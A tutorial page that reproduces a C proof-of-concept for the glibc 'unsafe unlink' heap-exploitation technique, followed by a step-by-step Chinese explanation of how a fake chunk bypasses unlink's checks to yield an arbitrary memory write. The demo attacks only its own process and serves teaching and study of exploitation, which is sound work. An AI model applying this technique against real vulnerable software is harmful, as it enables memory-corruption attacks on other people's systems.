Overview
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
uint64_t *chunk0_ptr;
int main()
{
fprintf(stderr, "Welcome to unsafe unlink 2.0!\n");
fprintf(stderr, "Tested in Ubuntu 14.04/16.04 64bit.\n");
fprintf(stderr, "This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
fprintf(stderr, "The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
int malloc_size = 0x80; //we want to be big enough not to use fastbins
int header_size = 2;
fprintf(stderr, "The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1
fprintf(stderr, "The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
fprintf(stderr, "The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
fprintf(stderr, "We create a fake chunk inside chunk0.\n");
fprintf(stderr, "We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
fprintf(stderr, "We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
fprintf(stderr, "With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
fprintf(stderr, "Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
fprintf(stderr, "Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
fprintf(stderr, "We need to make sure the 'size' of our fake chunk matches the 'previous_size' of the next chunk (chunk+size)\n");
fprintf(stderr, "With this setup we can pass this check: (chunksize(P) != prev_size (next_chunk(P)) == False\n");
fprintf(stderr, "P = chunk0_ptr, next_chunk(P) == (mchunkptr) (((char *) (p)) + chunksize (p)) == chunk0_ptr + (chunk0_ptr[1]&(~ 0x7))\n");
fprintf(stderr, "If x = chunk0_ptr[1] & (~ 0x7), that is x = *(chunk0_ptr + x).\n");
fprintf(stderr, "We just need to set the *(chunk0_ptr + x) = x, so we can pass the check\n");
fprintf(stderr, "1.Now the x = chunk0_ptr[1]&(~0x7) = 0, we should set the *(chunk0_ptr + 0) = 0, in other words we should do nothing\n");
fprintf(stderr, "2.Further more we set chunk0_ptr = 0x8 in 64-bits environment, then *(chunk0_ptr + 0x8) == chunk0_ptr[1], it's fine to pass\n");
fprintf(stderr, "3.Finally we can also set chunk0_ptr[1] = x in 64-bits env, and set *(chunk0_ptr+x)=x,for example chunk_ptr0[1] = 0x20, chunk_ptr0[4] = 0x20\n");
chunk0_ptr[1] = sizeof(size_t);
fprintf(stderr, "In this case we set the 'size' of our fake chunk so that chunk0_ptr + size (%p) == chunk0_ptr->size (%p)\n", ((char *)chunk0_ptr + chunk0_ptr[1]), &chunk0_ptr[1]);
fprintf(stderr, "You can find the commitdiff of this check at https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=17f487b7afa7cd6c316040f3e6c86dc96b2eec30\n\n");
fprintf(stderr, "We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
fprintf(stderr, "We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
fprintf(stderr, "It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
chunk1_hdr[0] = malloc_size;
fprintf(stderr, "If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
fprintf(stderr, "We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
chunk1_hdr[1] &= ~1;
fprintf(stderr, "Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
fprintf(stderr, "You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
free(chunk1_ptr);
fprintf(stderr, "At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
char victim_string[8];
strcpy(victim_string,"Hello!~");
chunk0_ptr[3] = (uint64_t) victim_string;
fprintf(stderr, "chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
fprintf(stderr, "Original value: %s\n",victim_string);
chunk0_ptr[0] = 0x4141414142424242LL;
fprintf(stderr, "New Value: %s\n",victim_string);
}
Unlink Exploit
该技术用于当你拥有一个已知位置的指针指向一个可以调用 unlink 的区域时。
最常见的情况就是存在一个可以溢出的带有全局指针的缓冲区。
这个练习的关键是用 free 破坏全局指针 chunk0_ptr 来实现任意内存写。
我们查看代码,首先分配了两块chunk。
chunk0_ptr = (uint64_t*) malloc(0x80); // chunk0_ptr是一个全局指针指向chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(0x80); // chunk1
接下来构造 fake chunk,设置它的 fd 和 bk 通过安全检查:(P->fd->bk != P || P->bk->fd != P) == False。
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3)
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2)
接着确保 fake chunk 的 size 域与 next chunk 的 prev_size 域的值相匹配,从而通过安全检查:(chunksize(P) != prev_size (next_chunk(P)) == False。
只要设置 *(chunk0_ptr + x) = x 就可以了。
// (next chunk) -> prev_size = (chunk+ size_t) -> prev_size = chunk -> size
chunk0_ptr[1] = sizeof(size_t);
假定 chunk0 有一个溢出,从而我们可以修改 chunk1 的 metadata,使 chunk1 的 prev_size 缩小从而使 prev chunk 变我们构造的 fake chunk,再将 chunk1 的 prev_inuse 域设置为空。
uint64_t *chunk1_hdr = chunk1_ptr - 0x2;
chunk1_hdr[0] = 0x80;
chunk1_hdr[1] &= ~1;
现在释放掉 chunk1 使其与相邻 chunk 合并,将对 fake chunk 调用 unlink,覆盖掉 chunk0_ptr。
free(chunk1_ptr);
此刻,我们可以用 chunk0_ptr 覆盖掉它本身指向一个任意地址。
char victim_string[8];
strcpy(victim_string,"Hello!~");
chunk0_ptr[3] = (uint64_t) victim_string; // 此时 chunk0_ptr 指向了 victim_string
chunk0_ptr[0] = 0x4141414142424242LL; // 将其覆盖
运行结果
